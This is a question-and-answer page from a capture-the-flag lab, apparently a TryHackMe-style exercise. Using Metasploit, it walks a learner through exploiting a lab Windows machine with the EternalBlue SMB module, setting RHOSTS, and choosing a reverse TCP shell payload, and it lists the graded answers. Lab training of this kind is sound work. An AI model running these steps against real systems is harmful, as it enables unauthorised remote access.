 Task 2 Gain Access
Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed Question Done Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue Correct Answer Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS Correct Answer Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed Question Done Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed Question Done